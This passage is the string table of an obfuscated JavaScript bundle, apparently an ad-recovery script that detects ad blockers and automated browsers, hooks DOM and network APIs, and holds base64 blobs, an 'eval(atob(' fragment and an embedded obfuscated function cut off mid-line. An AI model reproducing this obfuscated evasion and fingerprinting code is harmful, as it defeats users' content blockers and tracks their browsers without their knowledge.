net','blockAdUnitPath','scroll-position|contents|<custom-ident>','<combinator>?\x20<complex-selector>','normal|spell-out||digits||[literal-punctuation|no-punctuation]','blur','as_inventory_frame_listener_adder','thenStack','prebid','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','avplayer.com','cachedResultIsInAdIframe','none|chained','appier.net','script-src','domain','HTMLElement_style','mask','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','Mesa\x20OffScreen','findWsEnd','none|<image>','<number\x20[1,∞]>','ignore|stretch-to-fit','Dimension','<absolute-size>|<relative-size>|<length-percentage>','focus','[[<integer>|infinite]{2}]#|auto','\x20|\x20','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','gpt-adshield','normal|<try-size>','index','<single-animation-direction>#','<div\x20class=\x22CAN_ad\x22>','cursor','__gpp','join','initLogMessageHandler','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','removeItem','ad.360yield-basic.com','excludeHosts','<combinator>?\x20<complex-real-selector>','next','webdriver','Function\x20name\x20must\x20be\x20`url`','ZmthZA==','setProperty','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','https://consent.edinburghnews.scotsman.com','HTMLAnchorElement_hostname','anonymised.io','luminance|alpha','Array','<media-query>#','device-cmyk(\x20<number>#{4}\x20)','<div\x20class=\x22','<\x27margin-block-start\x27>','Type','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','string','<\x27min-height\x27>','1129286HQnjpq','<length-percentage>|min-content|max-content|auto','high','Element_hasAttribute','original','prependData','addIframeVisibilityCheckHandler','isParentsDisplayNone','Request','/\x5cr\x5cn/g','auto|from-font|<length>|<percentage>','types','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','gpt-funke','lep.co.uk','Condition','applySourceMap','layer(\x20<layer-name>\x20)','validate','xhr_defer',';\x20Path=','https://html-load.com','\x22\x20is\x20a\x20required\x20argument.','\x20\x20\x20\x20','ZWhvcg==','mismatchOffset','<compound-selector>#','tagan.adlightning.com','`\x20should\x20not\x20contain\x20a\x20prelude','<relative-real-selector>#','func','auto|<animateable-feature>#','Element_setAttributeNS','Apple','invalid\x20protect-id\x20key:\x20','odd','<counter()>|<counters()>','cqw','insertAdjacentHTML','`\x20structure\x20definition','toStringTag','min(\x20<calc-sum>#\x20)','tan(\x20<calc-sum>\x20)','adContainer','video','none|auto','cdn.nidan.d2c.ne.jp','appiersig.com','[csstree-match]\x20BREAK\x20after\x20','adform.net','getParameter','https://ap.lijit.com/rtb/bid','Event_stopPropagation','explicit','navigator.permissions\x20is\x20undefined','load','gigacalculator.com','splitCookiesString','geniee','pub.network','window.as_location','border','tagNameFilter','jkl','shardingIndex','microad.jp','__selenium_unwrapped','\x20requestBids.before\x20hook:\x20','<\x27min-width\x27>','cooktoria.com','percentage-token','onorientationchange','offset','collect','perspective(\x20[<length\x20[0,∞]>|none]\x20)','ads-partners.coupang.com','display\x20none\x20excluding\x20pro','removeAttribute','__hooked','capture','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','distinctiveProps','SharedStorageWorklet_addModule','trys','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','prepend','integrity','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','http://localhost','driver','stickyadstv.com','http://','decodeURIComponent','reject','writeln','<ident>','insertAdjacentElement','ZndiaA==','gpt_slot_rendered_time','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','https://prebid.cootlogix.com/prebid/multi/','Navigator','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','adUnits','welt.de','browserKind','forEach','inventory_id','Identifier\x20is\x20expected','prev_scp','Blocked\x20','denied','webkitResolveLocalFileSystemURL','entries','asadcdn.com','window.parent._df.t','matchAtrulePrelude','/health-check','indiatimes.com','adpushup.com','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','yellowblue.io','https://fastlane.rubiconproject.com/a/api/fastlane.json','CSSStyleSheet','Integer\x20is\x20expected','allowRunInIframe','publisherId','boolean-expr','border-box|padding-box|content-box','userLanguage','__tcfapi','cefsharp','protect','/detect/script-block/script-blocked-checker','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','\x0a\x20\x20\x20value:\x20','MatchOnceBuffer','nightmare','_sourceRoot','JSON_parse','adsense',',\x20height:\x20','meta[http-equiv=\x22Content-Security-Policy\x22]','https://consent.halifaxcourier.co.uk','tokens','event','attributeValueKeys','get\x20','/adsid/integrator.js','HTMLScriptElement_attributionSrc','<box>|margin-box','adfit','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','safe','image-set(\x20<image-set-option>#\x20)','lookupNonWSType','<integer>|auto','</script><script\x20src=\x22','updateCursors','level','Number','Blocked\x20prebid\x20request\x20for\x20','<custom-ident>','\x20>\x20','parseInt','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<\x27border-top-left-radius\x27>','is_limited_ads','Exception\x20occurred\x20in\x20hooked\x20property\x20','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','opacity','https://consent.northernirelandworld.com','<relative-real-selector-list>','platform','Hex\x20or\x20identifier\x20is\x20expected','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','normal|break-word|anywhere','media.net','pa-pbjs-frame','space-between|space-around|space-evenly|stretch','prev','Hash','sqrt(\x20<calc-sum>\x20)','exec','gstatic.com','!(function(){','undertone.com','HTMLIFrameElement_srcdoc','-moz-calc(','allocateCursor','checkPropertyName','HTMLFormElement_action','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','.constructor','<mf-name>','name','addConnectionHandler','is_brave','Brian\x20Paul','url(','[left|right]||[top|bottom]','<\x27min-inline-size\x27>','auto|<length>|<percentage>','getAtruleDescriptor','requestIdleCallback','_ignoreInvalidMapping','isVisibleElement','Generator\x20is\x20already\x20executing.','https://orbidder.otto.de/bid','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','abs','adtelligent.com','matches','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','stats.wp.com','symbol','encodedBodySize','none|vertical-to-horizontal','push','getSizes','item\x20doesn\x27t\x20belong\x20to\x20list','ocelot.studio','ddg/','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','prototype','thread-','TypeSelector','advertisement-holder','toUTCString','firefox','browsiprod.com','length','https://ghb.adtelligent.com/v2/auction/','units','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','isEncodedId','https://s.html-load.com','wrap|none','start|end|center|justify|distribute|stretch','urlRegex','merequartz.com','_Selenium_IDE_Recorder','webgl','WhiteSpace','dable','ndtvprofit.com','<\x27max-inline-size\x27>','adapi.inlcorp.com','Unknown\x20type:\x20','insert','[<length-percentage>|auto]{1,2}|cover|contain','isInRootIframe','advertisement','Feature','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','naver','valueOf','aW5wdXQ=','osano-','_sorted','buildID','themoneytizer.com','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','filter,\x20pointer-events','<single-animation-iteration-count>#','auto|inter-character|inter-word|none','__as_is_ready_state_change_loading','createElement','<ident-token>|<function-token>\x20<any-value>?\x20)','otSDKStub','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','imasdk.googleapis.com','startsWith','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','true','Token','freestar','Too\x20many\x20question\x20marks','connectad.io','redir','cache','adnami.io','<\x27margin-inline-start\x27>','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','bind','buzzfeed.com','isAdBlockerDetected','recovery','HTMLSourceElement','expression','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','<\x27height\x27>','Element_getAttribute','[<age>?\x20<gender>\x20<integer>?]','analytics','smartyads.com','Semicolon\x20or\x20block\x20is\x20expected','ad-delivery.net','HTMLVideoElement_poster','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','invalid\x20url\x20(anchor\x20href\x20set):\x20','addtl_consent','https://consent.northantstelegraph.co.uk','referrer','marker-end','xlink:href','<single-transition>#','Forward\x20report\x20url\x20to\x20engineers','Script','Expect\x20an\x20apostrophe','none|all|<dashed-ident>#','normal|<percentage>','addProperty_','$chrome_asyncScriptInfo','marphezis.com','lookupOffsetNonSC','Boolean','[auto|block|swap|fallback|optional]','getDomId','unsortedForEach','Delim\x20\x22','frameElement','snigel','img_','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','/iu3','NestingSelector','pb_','<time>#','getSlots','protectCss','[<container-name>]?\x20<container-condition>','additionalAdsBait','XMLHttpRequest_open','auto|[over|under]&&[right|left]?','fraudSensorParams','source',';\x20HttpOnly','script:','root|nearest|self','__proto__','scrollX','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','HTMLTableCaptionElement','as-revalidator','close','www.google.com','Node_textContent','adDiv','attributes','rem','<\x27left\x27>','duration','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','DONE','as_key','skimresources.com','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','programme.tv','useractioncomplete','safari','gpt_limited','isElementVisibilityHidden','<\x27inset-inline\x27>','prelude','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','in2w_key','dvh','substring','none|<filter-function-list>|<-ms-filter-function-list>','selectors','XXX','language','?as-revalidator=','MessageEvent_origin','<any-value>','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Bad\x20syntax','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','blocked_script_cache','x:\x20','.gamezop.com','Performance.network','none|all|[digits\x20<integer>?]','requestNonPersonalizedAds','bounceexchange.com','ACK_INVISIBLE','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','redirected','</a></span>','every','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','<\x27margin-right\x27>','ad.smaato.net','writable','generate','__webdriver_script_fn','params','matchDeclaration','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','indexOf','eval','akamaized.net','intervalId','Unsupported\x20version:\x20','avt','getElementById','Identifier\x20or\x20parenthesis\x20is\x20expected','<font-weight-absolute>|bolder|lighter','document','nn_','agkn.com','<html><head><script\x20src=\x22','SupportsDeclaration','none|<image>|<mask-source>','none|<string>+','focus/','max-age','Declaration','Class\x20extends\x20value\x20','<length>|<percentage>','em5iZw==','d2VneWpwenV4MzhxMmE5dm1pZm90','split','flux.jp','JSON_stringify','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','visualViewport','clean','default|menu|tooltip|sheet|none','stack','<color>','https://cdn.privacy-mgmt.com','declaration','element','https://prebid.trustedstack.com/rtb/trustedstack','_parent','EOF-token','<\x27margin-left\x27>{1,2}','googlesyndication.com','none|[<svg-length>+]#','insurads.com','none|<shadow-t>#','IFrame','[<line-names>|<name-repeat>]+','skipValidation','vmin','<svg-length>','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','<span\x20id=\x22banner-','sddan.com','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','gpt_requested_time','<forgiving-selector-list>','MatchGraph','rch','[restore-rejections]\x20handleQueued\x20fetch','\x5c$&','scroll','onreadystatechange','window.top.document.domain;','no-limit|<integer>','signal','thebrighttag.com','HTMLTableRowElement','CefSharp','secure','not\x20<media-in-parens>','[<counter-name>\x20<integer>?]+|none','default|none','window.PluginArray\x20is\x20undefined','/negotiate/script-set-value','rightComparison','content|<\x27width\x27>','(E2)\x20Invalid\x20protect\x20url:\x20','newcastleworld.com','unset','pub_300x250','auto|optimizeSpeed|crispEdges|geometricPrecision','<\x27min-block-size\x27>','data-freestar-ad','serviceName','googMsgType','VENDOR','baseUrl','rlh','check','https:','SyntaxReferenceError','[object\x20Intl]','none|element|auto','Document_createElement','functionBind','relative','children','doubleclick\x5c.net','male|female|neutral','Selector','Raw','<geometry-box>#','[data-ad-slot]','toSetString','gpt-publisher','esp.rtbhouse.com','window.Notification\x20is\x20undefined','https://fb.html-load.com','UnicodeRange','flat','yieldmo.com','baseURI','[none|<dashed-ident>]#','tokenBefore','fromCodePoint','do69ll745l27z.cloudfront.net',';\x20SameSite=Strict','grayscale(\x20<number-percentage>\x20)','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','walk','.end','domains','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','none|<custom-ident>+','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','<number>|<dimension>|<ident>|<ratio>',']-token','gptFetch','gpt-nextmillennium','_last','sn-','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','pub_300x250m','gpt-ima-adshield','country','invert(\x20<number-percentage>\x20)','pn.ybp.yahoo.com','yieldlove-ad-serving.net','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','isBrave','Unknown\x20context\x20`','command','rotate(\x20[<angle>|<zero>]\x20)','[data-ad-client]','indexww.com','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','auto|avoid','Element_className','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','<url>','serverbid.com','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','<string>|<custom-ident>+','Blocked\x20interstial\x20slot\x20define:','getElementsByClassName','seedtag.com','Object','AtKeyword','window.parent.parent.apstag.runtime.callCqWrapper','recovery_loaded_time','connection','ot-','normal|text|emoji|unicode','medium','[<line-names>?\x20<track-size>]+\x20<line-names>?','AddMatchOnce','decode','none|manual|auto','performance','slimerjs','8573741755808484570000','<blend-mode>#','setImmediate','meta[name=\x22','getType','block|inline|run-in','setRequestHeader','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','loaded','is_admiral_active','`\x20should\x20contain\x20a\x20prelude','removeProperty','openx.net','<\x27border-top-style\x27>','fonts.googleapis.com','https://prg.smartadserver.com/prebid/v1','HTMLIFrameElement_contentWindow','open','hostname','[<ident-token>|\x27*\x27]?\x20\x27|\x27','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','/dbm/ad','window.parent.document.domain;','<number-zero-one>','columns','gpt-andbeyond','HTMLAnchorElement','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','auto|none','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','mismatchLength','edgios','<shape>|auto','<string>|<image>|<custom-ident>','mgid.com','getWindowId','combo','getAtrulePrelude','sequentum','samsungbrowser','data-sdk','\x22inventories\x22','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','infinite|<number>','JlhEX1FPaE1ybHRwUjFjNHpHClk=','none|both|horizontal|vertical|block|inline','[<type-selector>?\x20<subclass-selector>*]!','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','FontFace','print','Terminate\x20-\x20profile\x20not\x20found','xg4ken.com','status','urlRegexes','[data-id^=\x22div-gpt-ad\x22]','HTMLElement_title','compareByOriginalPositionsNoSource','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','partitioned','/container.html','hypot(\x20<calc-sum>#\x20)','skewX(\x20[<angle>|<zero>]\x20)','adjacket','.setTargetingForGPTAsync','N3k6eDIxOF1VI05DfW5XYU1Te0w=','checkAtruleName','[full-width|proportional-width]','pubkey','MessageEvent','didomi-','Unknown\x20feature\x20','languages','elem','<\x27inset-inline-start\x27>','At-rule\x20`@','none|auto|textfield|menulist-button|<compat-auto>','dataset','bmxvYw==','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','SECSSOBrowserChrome','scrollTo','banner-','https://html-load.cc','[jis78|jis83|jis90|jis04|simplified|traditional]','preload','ACK_VISIBLE','xyz|xyz-d50|xyz-d65','arguments','CDC','<outline-radius>','getAttributeKeys','tpdads.com','.get','prependList','url-token','event_sample_ratio','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','upright|rotate-left|rotate-right','http://127.0.0.1','Unexpected\x20end\x20of\x20input','gblpids','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','body','bricks-co.com','mailto:','[<length>|<percentage>|auto]{1,4}','aweber.com','invalid\x20protect-id\x20prefix:\x20','isEncodedUrl','amazon-adsystem.com','defer','deg','.getAdserverTargeting','anymind','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','ad-unit','ad-stir.com','[alternate||[over|under]]|inter-character','/bq/','ADM\x20(','find','ittpx-asia.eskimi.com','<unknown>','<length-percentage>&&hanging?&&each-line?','tail','display','elapsed_time_ms','pop','timesofindia.indiatimes.com','players','isElementDisplayNoneImportant','getGPPData',')-token','initInventoryFrame','cssRules','script','adtrafficquality.google','https://consent.cesoirtv.com','chrome','c.appier.net','visible','opacity(\x20[<number-percentage>]\x20)','auth','prompt','<number\x20[0,1]>','bad-url-token','eat','default','SVGElement','/report','filename','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','[id^=\x22div-gpt-\x22]','server','OutOfPageFormat','googletagservices.com','isVisibleIframe','<empty\x20string>','onClick','setSourceContent','width','sendXHR','__webdriver_script_function','baseline|sub|super|<svg-length>',';\x20SameSite=None','event_type','Wrong\x20node\x20type\x20`','<\x27top\x27>','light-dark(\x20<color>\x20,\x20<color>\x20)','XMLHttpRequest_responseURL','Invalid\x20URL:\x20','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','grippers|none','cancelAnimationFrame','hashchange',';\x20Expires=','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','unhandled\x20exception','adwallpaper','state','domain\x20switched','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','skipUntilBalanced','decodeId','a24xZWhvNmZqYnI0MHB4YzlpMnE=','<\x27padding-left\x27>','dvmax','cqb','__lastWatirPrompt','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','light|dark|<integer\x20[0,∞]>','result','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','rotateZ(\x20[<angle>|<zero>]\x20)','\x22\x20is\x20expected','Symbol','self','\x0a\x20\x20--------','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','limit','dable-tdn','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','outerWidth','rule','nhn','trim','left','Document_URL','https://mp.4dex.io/prebid','sn_ad_label_','__as_new_xhr_data','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','j7p.jp','player','privacy-mgmt.com','[<length>{2,3}&&<color>?]','MediaSettingsRange','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','combinator','cesoirtv.com','adshield-native','base','svmin','data-target','selectorText','selenium-evaluate','<media-not>|<media-and>|<media-in-parens>','priority','flat|preserve-3d','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','insertBefore','concat','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','jg7y.quizlet.com','idx','emit','none|always|column|page|spread','PerformanceResourceTiming','allowPrebid','_generateSourcesContent','[contain|none|auto]{1,2}','tagName','vmax','matcher','api.ootoo.co.kr','mozInnerScreenX','normal|[<number>\x20<integer>?]','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','getTime','land','../','https://googleads.g.doubleclick.net/pagead/ads','application/json','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','[none|<keyframes-name>]#','consumeUntilExclamationMarkOrSemicolon','redirect','<ray()>|<url>|<basic-shape>','reserved1Input','defineOutOfPageSlot','colon-token','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','memory','_grecaptcha_ready','referrerPolicy','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','ClassSelector','Invalid\x20mapping:\x20','DisallowEmpty','_fa_','strict','cmVzZXJ2ZWQySW5wdXQ=','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','<symbol>\x20<symbol>?','[<compound-selector>?\x20<pseudo-compound-selector>*]!','not','<\x27flex-shrink\x27>','HTMLVideoElement','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','firefox_etp_enabled','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<xyz-space>\x20[<number>|<percentage>|none]{3}','_asClickListeners','cssWideKeywordsSyntax','pw-','HTMLTableElement','!self','leaderboard','consumeUntilBalanceEnd','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','y.one.impact-ad.jp','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','[<length-percentage>|<number>|auto]{1,4}','(\x5cs|>)','values','supports','stpd.cloud','dmtkcw==','stackadapt.com','read','mustIncludeStrings','setAttribute','content|fixed','cWJ1dw==','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','/pcs/activeview?','[name^=\x22google_ads_iframe\x22]','mmctsvc.com','`\x20in\x20`','FeatureFunction','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','googletag\x20cmd\x20unshift\x20failed\x20:\x20','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','<body','__phantomas','<urange>#','addType_','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','eval(atob(\x27','[object\x20Date]','<percentage>|<length>|<number>','adthrive','charCode','import(\x27','htlad-','gpt-minutemedia','[block|inline|x|y]#','gpt_','<page-selector-list>','/cgi-bin/PelicanC.dll','normal|[fill||stroke||markers]','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','<\x27padding-left\x27>{1,2}','fxios/','translateX(\x20<length-percentage>\x20)','20030107','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','Url\x20or\x20Function\x20is\x20expected','return\x20this','.set','consumeUntilLeftCurlyBracketOrSemicolon','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','[<length>|<number>]{1,4}','succeedscene.com','clone','ats-','bliink.io','active','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','setAttributeNS','getWriter','normal|break-word','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','parse','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','<number-percentage>{1,4}\x20fill?','return','/analytics?host=','__esModule','im-apps.net','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','originalLine','main_richload','https://cmp.osano.com','<pseudo-element-selector>\x20<pseudo-class-selector>*','googletag','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','as_test','isPropagationStoppedImmediate','casalemedia.com','auto|<\x27border-style\x27>','leave','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6